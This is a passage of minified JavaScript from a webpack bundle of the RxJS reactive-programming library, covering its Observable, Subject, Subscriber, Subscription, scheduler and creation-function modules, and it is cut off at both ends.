strict";r.r(e),r.d(e,{ArgumentOutOfRangeError:()=>j.W,AsyncSubject:()=>l.c,BehaviorSubject:()=>u.X,ConnectableObservable:()=>i.c,EMPTY:()=>G.E,EmptyError:()=>T.K,GroupedObservable:()=>o.T,NEVER:()=>ft,Notification:()=>z.P,NotificationKind:()=>z.W,ObjectUnsubscribedError:()=>M.N,Observable:()=>n.y,ReplaySubject:()=>c.t,Scheduler:()=>S.b,Subject:()=>s.xQ,Subscriber:()=>O.L,Subscription:()=>x.w,TimeoutError:()=>L.W,UnsubscriptionError:()=>C.B,VirtualAction:()=>_,VirtualTimeScheduler:()=>w,animationFrame:()=>g,animationFrameScheduler:()=>y,asap:()=>f.e,asapScheduler:()=>f.E,async:()=>d.P,asyncScheduler:()=>d.z,bindCallback:()=>D,bindNodeCallback:()=>F,combineLatest:()=>Y.aj,concat:()=>Z.z,config:()=>Et.v,defer:()=>$.P,empty:()=>G.c,forkJoin:()=>J,from:()=>X.D,fromEvent:()=>et,fromEventPattern:()=>nt,generate:()=>it,identity:()=>P.y,iif:()=>at,interval:()=>ut,isObservable:()=>E,merge:()=>lt.T,never:()=>dt,noop:()=>A.Z,observable:()=>a.L,of:()=>pt.of,onErrorResumeNext:()=>ht,pairs:()=>vt,partition:()=>wt,pipe:()=>k.z,queue:()=>p.c,queueScheduler:()=>p.N,race:()=>_t.S3,range:()=>St,scheduled:()=>Pt.x,throwError:()=>Ot._,timer:()=>zt.H,using:()=>kt,zip:()=>At.$R});var n=r(2772),i=r(3140),o=r(1120),a=r(5050),s=r(607),u=r(9233),c=r(2630),l=r(364),f=r(6650),d=r(964),p=r(2546),h=r(655),v=r(6114),b=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n}return h.ZT(e,t),e.prototype.requestAsyncId=function(e,r,n){return void 0===n&&(n=0),null!==n&&n>0?t.prototype.requestAsyncId.call(this,e,r,n):(e.actions.push(this),e.scheduled||(e.scheduled=requestAnimationFrame((function(){return e.flush(null)}))))},e.prototype.recycleAsyncId=function(e,r,n){if(void 0===n&&(n=0),null!==n&&n>0||null===n&&this.delay>0)return t.prototype.recycleAsyncId.call(this,e,r,n);0===e.actions.length&&(cancelAnimationFrame(r),e.scheduled=void 0)},e}(v.o),m=r(8399),y=new(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return h.ZT(e,t),e.prototype.flush=function(t){this.active=!0,this.scheduled=void 0;var e,r=this.actions,n=-1,i=r.length;t=t||r.shift();do{if(e=t.execute(t.state,t.delay))break}while(++n<i&&(t=r.shift()));if(this.active=!1,e){for(;++n<i&&(t=r.shift());)t.unsubscribe();throw e}},e}(m.v))(b),g=y,w=function(t){function e(e,r){void 0===e&&(e=_),void 0===r&&(r=Number.POSITIVE_INFINITY);var n=t.call(this,e,(function(){return n.frame}))||this;return n.maxFrames=r,n.frame=0,n.index=-1,n}return h.ZT(e,t),e.prototype.flush=function(){for(var t,e,r=this.actions,n=this.maxFrames;(e=r[0])&&e.delay<=n&&(r.shift(),this.frame=e.delay,!(t=e.execute(e.state,e.delay))););if(t){for(;e=r.shift();)e.unsubscribe();throw t}},e.frameTimeFactor=10,e}(m.v),_=function(t){function e(e,r,n){void 0===n&&(n=e.index+=1);var i=t.call(this,e,r)||this;return i.scheduler=e,i.work=r,i.index=n,i.active=!0,i.index=e.index=n,i}return h.ZT(e,t),e.prototype.schedule=function(r,n){if(void 0===n&&(n=0),!this.id)return t.prototype.schedule.call(this,r,n);this.active=!1;var i=new e(this.scheduler,this.work);return this.add(i),i.schedule(r,n)},e.prototype.requestAsyncId=function(t,r,n){void 0===n&&(n=0),this.delay=t.frame+n;var i=t.actions;return i.push(this),i.sort(e.sortActions),!0},e.prototype.recycleAsyncId=function(t,e,r){void 0===r&&(r=0)},e.prototype._execute=function(e,r){if(!0===this.active)return t.prototype._execute.call(this,e,r)},e.sortActions=function(t,e){return t.delay===e.delay?t.index===e.index?0:t.index>e.index?1:-1:t.delay>e.delay?1:-1},e}(v.o),S=r(8725),x=r(8760),O=r(979),z=r(2632),k=r(2561),A=r(3306),P=r(3608);function E(t){return!!t&&(t instanceof n.y||"function"==typeof t.lift&&"function"==typeof t.subscribe)}var j=r(6565),T=r(6929),M=r(1016),C=r(8782),L=r(1462),I=r(5709),N=r(3642),q=r(9026),W=r(7507);function D(t,e,r){if(e){if(!(0,W.K)(e))return function(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];return D(t,r).apply(void 0,n).pipe((0,I.U)((function(t){return(0,q.k)(t)?e.apply(void 0,t):e(t)})))};r=e}return function(){for(var e=[],i=0;i<arguments.length;i++)e[i]=arguments[i];var o,a=this,s={context:a,subject:o,callbackFunc:t,scheduler:r};return new n.y((function(n){if(r){var i={args:e,subscriber:n,params:s};return r.schedule(B,0,i)}if(!o){o=new l.c;try{t.apply(a,e.concat([function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];o.next(t.length<=1?t[0]:t),o.complete()}]))}catch(t){(0,N._)(o)?o.error(t):console.warn(t)}}return o.subscribe(n)}))}}function B(t){var e=this,r=t.args,n=t.subscriber,i=t.params,o=i.callbackFunc,a=i.context,s=i.scheduler,u=i.subject;if(!u){u=i.subject=new l.c;try{o.apply(a,r.concat([function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=t.length<=1?t[0]:t;e.add(s.schedule(R,0,{value:n,subject:u}))}]))}catch(t){u.error(t)}}this.add(u.subscribe(n))}function R(t){var e=t.value,r=t.subject;r.next(e),r.complete()}function F(t,e,r){if(e){if(!(0,W.K)(e))return function(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];return F(t,r).apply(void 0,n).pipe((0,I.U)((function(t){return(0,q.k)(t)?e.apply(void 0,t):e(t)})))};r=e}return function(){for(var e=[],i=0;i<arguments.length;i++)e[i]=arguments[i];var o={subject:void 0,args:e,callbackFunc:t,scheduler:r,context:this};return new n.y((function(n){var i=o.context,a=o.subject;if(r)return r.schedule(V,0,{params:o,subscriber:n,context:i});if(!a){a=o.subject=new l.c;try{t.apply(i,e.concat([function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t.shift();r?a.error(r):(a.next(t.length<=1?t[0]:t),a.complete())}]))}catch(t){(0,N._)(a)?a.error(t):console.warn(t)}}return a.subscribe(n)}))}}function V(t){var e=this,r=t.params,n=t.subscriber,i=t.context,o=r.callbackFunc,a=r.args,s=r.scheduler,u=r.subject;if(!u){u=r.subject=new l.c;try{o.apply(i,a.concat([function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=t.shift();if(n)e.add(s.schedule(H,0,{err:n,subject:u}));else{var i=t.length<=1?t[0]:t;e.add(s.schedule(U,0,{value:i,subject:u}))}}]))}catch(t){this.add(s.schedule(H,0,{err:t,subject:u}))}}this.add(u.subscribe(n))}function U(t){var e=t.value,r=t.subject;r.next(e),r.complete()}function H(t){var e=t.err;t.subject.error(e)}var Y=r(5142),Z=r(9795),$=r(1410),G=r(5631),K=r(2009),X=r(5760);function J(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(1===t.length){var r=t[0];if((0,q.k)(r))return Q(r,null);if((0,K.K)(r)&&Object.getPrototypeOf(r)===Object.prototype){var n=Object.keys(r);return Q(n.map((function(t){return r[t]})),n)}}if("function"==typeof t[t.length-1]){var i=t.pop();return Q(t=1===t.length&&(0,q.k)(t[0])?t[0]:t,null).pipe((0,I.U)((function(t){return i.apply(void 0,t)})))}return Q(t,null)}function Q(t,e){return new n.y((function(r){var n=t.length;if(0!==n)for(var i=new Array(n),o=0,a=0,s=function(s){var u=(0,X.D)(t[s]),c=!1;r.add(u.subscribe({next:function(t){c||(c=!0,a++),i[s]=t},error:function(t){return r.error(t)},complete:function(){++o!==n&&c||(a===n&&r.next(e?e.reduce((function(t,e,r){return t[e]=i[r],t}),{}):i),r.complete())}}))},u=0;u<n;u++)s(u);else r.complete()}))}var tt=r(4156);function et(t,e,r,i){return(0,tt.m)(r)&&(i=r,r=void 0),i?et(t,e,r).pipe((0,I.U)((function(t){return(0,q.k)(t)?i.apply(void 0,t):i(t)}))):new n.y((function(n){rt(t,e,(function(t){arguments.length>1?n.next(Array.prototype.slice.call(arguments)):n.next(t)}),n,r)}))}function rt(t,e,r,n,i){var o;if(function(t){return t&&"function"==typeof t.addEventListener&&"function"==typeof t.removeEventListener}(t)){var a=t;t.addEventListener(e,r,i),o=function(){return a.removeEventListener(e,r,i)}}else if(function(t){return t&&"function"==typeof t.on&&"function"==typeof t.off}(t)){var s=t;t.on(e,r),o=function(){return s.off(e,r)}}else if(function(t){return t&&"function"==typeof t.addListener&&"function"==typeof t.removeListener}(t)){var u=t;t.addListener(e,r),o=function(){return u.removeListener(e,r)}}else{if(!t||!t.length)throw new TypeError("Invalid event target");for(var c=0,l=t.length;c<l;c++)rt(t[c],e,r,n,i)}n.add(o)}function nt(t,e,r){return r?nt(t,e).pipe((0,I.U)((function(t){return(0,q.k)(t)?r.apply(void 0,t):r(t)}))):new n.y((function(r){var n,i=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return r.next(1===t.length?t[0]:t)};try{n=t(i)}catch(t){return void r.error(t)}if((0,tt.m)(e))return function(){return e(i,n)}}))}function it(t,e,r,i,o){var a,s;if(1==arguments.length){var u=t;s=u.initialState,e=u.condition,r=u.iterate,a=u.resultSelector||P.y,o=u.scheduler}else void 0===i||(0,W.K)(i)?(s=t,a=P.y,o=i):(s=t,a=i);return new n.y((function(t){var n=s;if(o)return o.schedule(ot,0,{subscriber:t,iterate:r,condition:e,resultSelector:a,state:n});for(;;){if(e){var i=void 0;try{i=e(n)}catch(e){return void t.error(e)}if(!i){t.complete();break}}var u=void 0;try{u=a(n)}catch(e){return void t.error(e)}if(t.next(u),t.closed)break;try{n=r(n)}catch(e){return void t.error(e)}}}))}function ot(t){var e=t.subscriber,r=t.condition;if(!e.closed){if(t.needIterate)try{t.state=t.iterate(t.state)}catch(t){return void e.error(t)}else t.needIterate=!0;if(r){var n=void 0;try{n=r(t.state)}catch(t){return void e.error(t)}if(!n)return void e.complete();if(e.closed)return}var i;try{i=t.resultSelector(t.state)}catch(t){return void e.error(t)}if(!e.closed&&(e.next(i),!e.closed))return this.schedule(t)}}function at(t,e,r){return void 0===e&&(e=G.E),void 0===r&&(r=G.E),(0,$.P)((function(){return t()?e:r}))}var st=r(5812);function ut(t,e){return void 0===t&&(t=0),void 0===e&&(e=d.P),(!(0,st.k)(t)||t<0)&&(t=0),e&&"function"==typeof e.schedule||(e=d.P),new n.y((function(r){return r.add(e.schedule(ct,t,{subscriber:r,counter:0,period:t})),r}))}function ct(t){var e=t.subscriber,r=t.counter,n=t.period;e.next(r),this.schedule({subscriber:e,counter:r+1,period:n},n)}var lt=r(4370),ft=new n.y(A.Z);function dt(){return ft}var pt=r(8170);function ht(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(0===t.length)return G.E;var r=t[0],i=t.slice(1);return 1===t.length&&(0,q.k)(r)?ht.apply(void 0,r):new n.y((function(t){var e=function(){return t.add(ht.apply(void 0,i).subscribe(t))};return(0,X.D)(r).subscribe({next:function(e){t.next(e)},error:e,complete:e})}))}function vt(t,e){return e?new n.y((function(r){var n=Object.keys(t),i=new x.w;return i.add(e.schedule(bt,0,{keys:n,index:0,subscriber:r,subscription:i,obj:t})),i})):new n.y((function(e){for(var r=Object.keys(t),n=0;n<r.length&&!e.closed;n++){var i=r[n];t.hasOwnProperty(i)&&e.next([i,t[i]])}e.complete()}))}function bt(t){var e=t.keys,r=t.index,n=t.subscriber,i=t.subscription,o=t.obj;if(!n.closed)if(r<e.length){var a=e[r];n.next([a,o[a]]),i.add(this.schedule({keys:e,index:r+1,subscriber:n,subscription:i,obj:o}))}else n.complete()}var mt=r(8463),yt=r(7843),gt=r(6008);function wt(t,e,r){return[(0,gt.h)(e,r)(new n.y((0,yt.s)(t))),(0,gt.h)((0,mt.f)(e,r))(new n.y((0,yt.s)(t)))]}var _t=r(8821);function St(t,e,r){return void 0===t&&(t=0),new n.y((function(n){void 0===e&&(e=t,t=0);var i=0,o=t;if(r)return r.schedule(xt,0,{index:i,count:e,start:t,subscriber:n});for(;;){if(i++>=e){n.complete();break}if(n.next(o++),n.closed)break}}))}function xt(t){var e=t.start,r=t.index,n=t.count,i=t.subscriber;r>=n?i.complete():(i.next(e),i.closed||(t.index=r+1,t.start=e+1,this.schedule(t)))}var Ot=r(4944),zt=r(9604);function kt(t,e){return new n.y((function(r){var n,i;try{n=t()}catch(t){return void r.error(t)}try{i=e(n)}catch(t){return void r.error(t)}var o=(i?(0,X.D)(i):G.E).subscribe(r);return function(){o.unsubscribe(),n&&n.unsubscribe()}}))}var At=r(5080),Pt=r(8107),Et=r(150)},364:(t,e,r)=>{"use strict";r.d(e,{c:()=>a});var n=r(655),i=r(607),o=r(8760),a=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.value=null,e.hasNext=!1,e.hasCompleted=!1,e}return n.ZT(e,t),e.prototype._subscribe=function(e){return this.hasError?(e.error(this.thrownError),o.w.EMPTY):this.hasCompleted&&this.hasNext?(e.next(this.value),e.complete(),o.w.EMPTY):t.prototype._subscribe.call(this,e)},e.prototype.next=function(t){this.hasCompleted||(this.value=t,this.hasNext=!0)},e.prototype.error=function(e){this.hasCompleted||t.prototype.error.call(this,e)},e.prototype.complete=function(){this.hasCompleted=!0,this.hasNext&&t.prototype.next.call(this,this.value),t.prototype.complete.call(this)},e}(i.xQ)},9233:(t,e,r)=>{"use strict";r.d(e,{X:()=>a});var n=r(655),i=r(607),o=r(1016),a=function(t){function e(e){var r=t.call(this)||this;return r._value=e,r}return n.ZT(e,t),Object.defineProperty(e.prototype,"value",{get:function(){return this.getValue()},enumerable:!0,configurable:!0}),e.prototype._subscribe=function(e){var r=t.prototype._subscribe.call(this,e);return r&&!r.closed&&e.next(this._value),r},e.prototype.getValue=function(){if(this.hasError)throw this.thrownError;if(this.closed)throw new o.N;return this._value},e.prototype.next=function(e){t.prototype.next.call(this,this._value=e)},e}(i.xQ)},2632:(t,e,r)=>{"use strict";r.d(e,{P:()=>s,W:()=>n});var n,i=r(5631),o=r(8170),a=r(4944);n||(n={});var s=function(){function t(t,e,r){this.kind=t,this.value=e,this.error=r,this.hasValue="N"===t}return t.prototype.observe=function(t){switch(this.kind){case"N":return t.next&&t.next(this.value);case"E":return t.error&&t.error(this.error);case"C":return t.complete&&t.complete()}},t.prototype.do=function(t,e,r){switch(this.kind){case"N":return t&&t(this.value);case"E":return e&&e(this.error);case"C":return r&&r()}},t.prototype.accept=function(t,e,r){return t&&"function"==typeof t.next?this.observe(t):this.do(t,e,r)},t.prototype.toObservable=function(){switch(this.kind){case"N":return(0,o.of)(this.value);case"E":return(0,a._)(this.error);case"C":return(0,i.c)()}throw new Error("unexpected notification kind value")},t.createNext=function(e){return void 0!==e?new t("N",e):t.undefinedValueNotification},t.createError=function(e){return new t("E",void 0,e)},t.createComplete=function(){return t.completeNotification},t.completeNotification=new t("C"),t.undefinedValueNotification=new t("N",void 0),t}()},2772:(t,e,r)=>{"use strict";r.d(e,{y:()=>l});var n=r(3642),i=r(979),o=r(3142),a=r(2174),s=r(5050),u=r(2561),c=r(150),l=function(){function t(t){this._isScalar=!1,t&&(this._subscribe=t)}return t.prototype.lift=function(e){var r=new t;return r.source=this,r.operator=e,r},t.prototype.subscribe=function(t,e,r){var n=this.operator,s=function(t,e,r){if(t){if(t instanceof i.L)return t;if(t[o.b])return t[o.b]()}return t||e||r?new i.L(t,e,r):new i.L(a.c)}(t,e,r);if(n?s.add(n.call(s,this.source)):s.add(this.source||c.v.useDeprecatedSynchronousErrorHandling&&!s.syncErrorThrowable?this._subscribe(s):this._trySubscribe(s)),c.v.useDeprecatedSynchronousErrorHandling&&s.syncErrorThrowable&&(s.syncErrorThrowable=!1,s.syncErrorThrown))throw s.syncErrorValue;return s},t.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(e){c.v.useDeprecatedSynchronousErrorHandling&&(t.syncErrorThrown=!0,t.syncErrorValue=e),(0,n._)(t)?t.error(e):console.warn(e)}},t.prototype.forEach=function(t,e){var r=this;return new(e=f(e))((function(e,n){var i;i=r.subscribe((function(e){try{t(e)}catch(t){n(t),i&&i.unsubscribe()}}),n,e)}))},t.prototype._subscribe=function(t){var e=this.source;return e&&e.subscribe(t)},t.prototype[s.L]=function(){return this},t.prototype.pipe=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return 0===t.length?this:(0,u.U)(t)(this)},t.prototype.toPromise=function(t){var e=this;return new(t=f(t))((function(t,r){var n;e.subscribe((function(t){return n=t}),(function(t){return r(t)}),(function(){return t(n)}))}))},t.create=function(e){return new t(e)},t}();function f(t){if(t||(t=c.v.Promise||Promise),!t)throw new Error("no Promise impl found");return t}},2174:(t,e,r)=>{"use strict";r.d(e,{c:()=>o});var n=r(150),i=r(1644),o={closed:!0,next:function(t){},error:function(t){if(n.v.useDeprecatedSynchronousErrorHandling)throw t;(0,i.z)(t)},complete:function(){}}},2039:(t,e,r)=>{"use strict";r.d(e,{L:()=>i});var n=r(655),i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e.prototype.notifyNext=function(t,e,r,n,i){this.destination.next(e)},e.prototype.notifyError=function(t,e){this.destination.error(t)},e.prototype.notifyComplete=function(t){this.destination.complete()},e}(r(979).L)},2630:(t,e,r)=>{"use strict";r.d(e,{t:()=>l});var n=r(655),i=r(607),o=r(2546),a=r(8760),s=r(9276),u=r(1016),c=r(8253),l=function(t){function e(e,r,n){void 0===e&&(e=Number.POSITIVE_INFINITY),void 0===r&&(r=Number.POSITIVE_INFINITY);var i=t.call(this)||this;return i.scheduler=n,i._events=[],i._infiniteTimeWindow=!1,i._bufferSize=e<1?1:e,i._windowTime=r<1?1:r,r===Number.POSITIVE_INFINITY?(i._infiniteTimeWindow=!0,i.next=i.nextInfiniteTimeWindow):i.next=i.nextTimeWindow,i}return n.ZT(e,t),e.prototype.nextInfiniteTimeWindow=function(e){if(!this.isStopped){var r=this._events;r.push(e),r.length>this._bufferSize&&r.shift()}t.prototype.next.call(this,e)},e.prototype.nextTimeWindow=function(e){this.isStopped||(this._events.push(new f(this._getNow(),e)),this._trimBufferThenGetEvents()),t.prototype.next.call(this,e)},e.prototype._subscribe=function(t){var e,r=this._infiniteTimeWindow,n=r?this._events:this._trimBufferThenGetEvents(),i=this.scheduler,o=n.length;if(this.closed)throw new u.N;if(this.isStopped||this.hasError?e=a.w.EMPTY:(this.observers.push(t),e=new c.W(this,t)),i&&t.add(t=new s.ht(t,i)),r)for(var l=0;l<o&&!t.closed;l++)t.next(n[l]);else for(l=0;l<o&&!t.closed;l++)t.next(n[l].value);return this.hasError?t.error(this.thrownError):this.isStopped&&t.complete(),e},e.prototype._getNow=function(){return(this.scheduler||o.c).now()},e.prototype._trimBufferThenGetEvents=function(){for(var t=this._getNow(),e=this._bufferSize,r=this._windowTime,n=this._events,i=n.length,o=0;o<i&&!(t-n[o].time<r);)o++;return i>e&&(o=Math.max(o,i-e)),o>0&&n.splice(0,o),n},e}(i.xQ),f=function(){return function(t,e){this.time=t,this.value=e}}()},8725:(t,e,r)=>{"use strict";r.d(e,{b:()=>n});var n=function(){function t(e,r){void 0===r&&(r=t.now),this.SchedulerAction=e,this.now=r}return t.prototype.schedule=function(t,e,r){return void 0===e&&(e=0),new this.SchedulerAction(this,t).schedule(r,e)},t.now=function(){return Date.now()},t}()},607:(t,e,r)=>{"use strict";r.d(e,{Yc:()=>l,xQ:()=>f});var n=r(655),i=r(2772),o=r(979),a=r(8760),s=r(1016),u=r(8253),c=r(3142),l=function(t){function e(e){var r=t.call(this,e)||this;return r.destination=e,r}return n.ZT(e,t),e}(o.L),f=function(t){function e(){var e=t.call(this)||this;return e.observers=[],e.closed=!1,e.isStopped=!1,e.hasError=!1,e.thrownError=null,e}return n.ZT(e,t),e.prototype[c.b]=function(){return new l(this)},e.prototype.lift=function(t){var e=new d(this,this);return e.operator=t,e},e.prototype.next=function(t){if(this.closed)throw new s.N;if(!this.isStopped)for(var e=this.observers,r=e.length,n=e.slice(),i=0;i<r;i++)n[i].next(t)},e.prototype.error=function(t){if(this.closed)throw new s.N;this.hasError=!0,this.thrownError=t,this.isStopped=!0;for(var e=this.observers,r=e.length,n=e.slice(),i=0;i<r;i++)n[i].error(t);this.observers.length=0},e.prototype.complete=function(){if(this.closed)throw new s.N;this.isStopped=!0;for(var t=this.observers,e=t.length,r=t.slice(),n=0;n<e;n++)r[n].complete();this.observers.length=0},e.prototype.unsubscribe=function(){this.isStopped=!0,this.closed=!0,this.observers=null},e.prototype._trySubscribe=function(e){if(this.closed)throw new s.N;return t.prototype._trySubscribe.call(this,e)},e.prototype._subscribe=function(t){if(this.closed)throw new s.N;return this.hasError?(t.error(this.thrownError),a.w.EMPTY):this.isStopped?(t.complete(),a.w.EMPTY):(this.observers.push(t),new u.W(this,t))},e.prototype.asObservable=function(){var t=new i.y;return t.source=this,t},e.create=function(t,e){return new d(t,e)},e}(i.y),d=function(t){function e(e,r){var n=t.call(this)||this;return n.destination=e,n.source=r,n}return n.ZT(e,t),e.prototype.next=function(t){var e=this.destination;e&&e.next&&e.next(t)},e.prototype.error=function(t){var e=this.destination;e&&e.error&&this.destination.error(t)},e.prototype.complete=function(){var t=this.destination;t&&t.complete&&this.destination.complete()},e.prototype._subscribe=function(t){return this.source?this.source.subscribe(t):a.w.EMPTY},e}(f)},8253:(t,e,r)=>{"use strict";r.d(e,{W:()=>i});var n=r(655),i=function(t){function e(e,r){var n=t.call(this)||this;return n.subject=e,n.subscriber=r,n.closed=!1,n}return n.ZT(e,t),e.prototype.unsubscribe=function(){if(!this.closed){this.closed=!0;var t=this.subject,e=t.observers;if(this.subject=null,e&&0!==e.length&&!t.isStopped&&!t.closed){var r=e.indexOf(this.subscriber);-1!==r&&e.splice(r,1)}}},e}(r(8760).w)},979:(t,e,r)=>{"use strict";r.d(e,{L:()=>l});var n=r(655),i=r(4156),o=r(2174),a=r(8760),s=r(3142),u=r(150),c=r(1644),l=function(t){function e(r,n,i){var a=t.call(this)||this;switch(a.syncErrorValue=null,a.syncErrorThrown=!1,a.syncErrorThrowable=!1,a.isStopped=!1,arguments.length){case 0:a.destination=o.c;break;case 1:if(!r){a.destination=o.c;break}if("object"==typeof r){r instanceof e?(a.syncErrorThrowable=r.syncErrorThrowable,a.destination=r,r.add(a)):(a.syncErrorThrowable=!0,a.destination=new f(a,r));break}default:a.syncErrorThrowable=!0,a.destination=new f(a,r,n,i)}return a}return n.ZT(e,t),e.prototype[s.b]=function(){return this},e.create=function(t,r,n){var i=new e(t,r,n);return i.syncErrorThrowable=!1,i},e.prototype.next=function(t){this.isStopped||this._next(t)},e.prototype.error=function(t){this.isStopped||(this.isStopped=!0,this._error(t))},e.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},e.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,t.prototype.unsubscribe.call(this))},e.prototype._next=function(t){this.destination.next(t)},e.prototype._error=function(t){this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},e.prototype._unsubscribeAndRecycle=function(){var t=this._parentOrParents;return this._parentOrParents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parentOrParents=t,this},e}(a.w),f=function(t){function e(e,r,n,a){var s,u=t.call(this)||this;u._parentSubscriber=e;var c=u;return(0,i.m)(r)?s=r:r&&(s=r.next,n=r.error,a=r.complete,r!==o.c&&(c=Object.create(r),(0,i.m)(c.unsubscribe)&&u.add(c.unsubscribe.bind(c)),c.unsubscribe=u.unsubscribe.bind(u))),u._context=c,u._next=s,u._error=n,u._complete=a,u}return n.ZT(e,t),e.prototype.next=function(t){if(!this.isStopped&&this._next){var e=this._parentSubscriber;u.v.useDeprecatedSynchronousErrorHandling&&e.syncErrorThrowable?this.__tryOrSetError(e,this._next,t)&&this.unsubscribe():this.__tryOrUnsub(this._next,t)}},e.prototype.error=function(t){if(!this.isStopped){var e=this._parentSubscriber,r=u.v.useDeprecatedSynchronousErrorHandling;if(this._error)r&&e.syncErrorThrowable?(this.__tryOrSetError(e,this._error,t),this.unsubscribe()):(this.__tryOrUnsub(this._error,t),this.unsubscribe());else if(e.syncErrorThrowable)r?(e.syncErrorValue=t,e.syncErrorThrown=!0):(0,c.z)(t),this.unsubscribe();else{if(this.unsubscribe(),r)throw t;(0,c.z)(t)}}},e.prototype.complete=function(){var t=this;if(!this.isStopped){var e=this._parentSubscriber;if(this._complete){var r=function(){return t._complete.call(t._context)};u.v.useDeprecatedSynchronousErrorHandling&&e.syncErrorThrowable?(this.__tryOrSetError(e,r),this.unsubscribe()):(this.__tryOrUnsub(r),this.unsubscribe())}else this.unsubscribe()}},e.prototype.__tryOrUnsub=function(t,e){try{t.call(this._context,e)}catch(t){if(this.unsubscribe(),u.v.useDeprecatedSynchronousErrorHandling)throw t;(0,c.z)(t)}},e.prototype.__tryOrSetError=function(t,e,r){if(!u.v.useDeprecatedSynchronousErrorHandling)throw new Error("bad call");try{e.call(this._context,r)}catch(e){return u.v.useDeprecatedSynchronousErrorHandling?(t.syncErrorValue=e,t.syncErrorThrown=!0,!0):((0,c.z)(e),!0)}return!1},e.prototype._unsubscribe=function(){var t=this._parentSubscriber;this._context=null,this._parentSubscriber=null,t.unsubscribe()},e}(l)},8760:(t,e,r)=>{"use strict";r.d(e,{w:()=>s});var n=r(9026),i=r(2009),o=r(4156),a=r(8782),s=function(){function t(t){this.closed=!1,this._parentOrParents=null,this._subscriptions=null,t&&(this._ctorUnsubscribe=!0,this._unsubscribe=t)}var e;return t.prototype.unsubscribe=function(){var e;if(!this.closed){var r=this,s=r._parentOrParents,c=r._ctorUnsubscribe,l=r._unsubscribe,f=r._subscriptions;if(this.closed=!0,this._parentOrParents=null,this._subscriptions=null,s instanceof t)s.remove(this);else if(null!==s)for(var d=0;d<s.length;++d)s[d].remove(this);if((0,o.m)(l)){c&&(this._unsubscribe=void 0);try{l.call(this)}catch(t){e=t instanceof a.B?u(t.errors):[t]}}if((0,n.k)(f)){d=-1;for(var p=f.length;++d<p;){var h=f[d];if((0,i.K)(h))try{h.unsubscribe()}catch(t){e=e||[],t instanceof a.B?e=e.concat(u(t.errors)):e.push(t)}}}if(e)throw new a.B(e)}},t.prototype.add=function(e){var r=e;if(!e)return t.EMPTY;switch(typeof e){case"function":r=new t(e);case"object":if(r===this||r.closed||"function"!=typeof r.unsubscribe)return r;if(this.closed)return r.unsubscribe(),r;if(!(r instanceof t)){var n=r;(r=new t)._subscriptions=[n]}break;default:throw new Error("unrecognized teardown "+e+" added to Subscription.")}var i=r._parentOrParents;if(null===i)r._parentOrParents=this;else if(i instanceof t){if(i===this)return r;r._parentOrParents=[i,this]}else{if(-1!==i.indexOf(this))return r;i.push(this)}var o=this._subscriptions;return null===o?this._subscriptions=[r]:o.push(r),r},t.prototype.remove=function(t){var e=this._subscriptions;if(e){var r=e.indexOf(t);-1!==r&&e.splice(r,1)}},t.EMPTY=((e=new t).closed=!0,e),t}();function u(t){return t.reduce((function(t,e){return t.concat(e instanceof a.B?e.errors:e)}),[])}},150:(t,e,r)=>{"use strict";r.d(e,{v:()=>i});var n=!1,i={Promise:void 0,set useDeprecatedSynchronousErrorHandling(t){t&&(new Error).stack,n=t},get useDeprecatedSynchronousErrorHandling(){return n}}},7604:(t,e,r)=>{"use strict";r.d(e,{Ds:()=>u,IY:()=>s,ft:()=>c});var n=r(655),i=r(979),o=r(2772),a=r(7843),s=function(t){function e(e){var r=t.call(this)||this;return r.parent=e,r}return n.ZT(e,t),e.prototype._next=function(t){this.parent.notifyNext(t)},e.prototype._error=function(t){this.parent.notifyError(t),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(),this.unsubscribe()},e}(i.L),u=(i.L,function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e.prototype.notifyNext=function(t){this.destination.next(t)},e.prototype.notifyError=function(t){this.destination.error(t)},e.prototype.notifyComplete=function(){this.destination.complete()},e}(i.L));function c(t,e){if(!e.closed){if(t instanceof o.y)return t.subscribe(e);var r;try{r=(0,a.s)(t)(e)}catch(t){e.error(t)}return r}}i.L},3140:(t,e,r)=>{"use strict";r.d(e,{N:()=>l,c:()=>c});var n=r(655),i=r(607),o=r(2772),a=r(979),s=r(8760),u=r(3018),c=function(t){function e(e,r){var n=t.call(this)||this;return n.source=e,n.subjectFactory=r,n._refCount=0,n._isComplete=!1,n}return n.ZT(e,t),e.prototype._subscribe=function(t){return this.getSubject().subscribe(t)},e.prototype.getSubject=function(){var t=this._subject;return t&&!t.isStopped||(this._subject=this.subjectFactory()),this._subject},e.prototype.connect=function(){var t=this._connection;return t||(this._isComplete=!1,(t=this._connection=new s.w).add(this.source.subscribe(new f(this.getSubject(),this))),t.closed&&(this._connection=null,t=s.w.EMPTY)),t},e.prototype.refCount=function(){return(0,u.x)()(this)},e}(o.y),l=function(){var t=c.prototype;return{operator:{value:null},_refCount:{value:0,writable:!0},_subject:{value:null,writable:!0},_connection:{value:null,writable:!0},_subscribe:{value:t._subscribe},_isComplete:{value:t._isComplete,writable:!0},getSubject:{value:t.getSubject},connect:{value:t.connect},refCount:{value:t.refCount}}}(),f=function(t){function e(e,r){var n=t.call(this,e)||this;return n.connectable=r,n}return 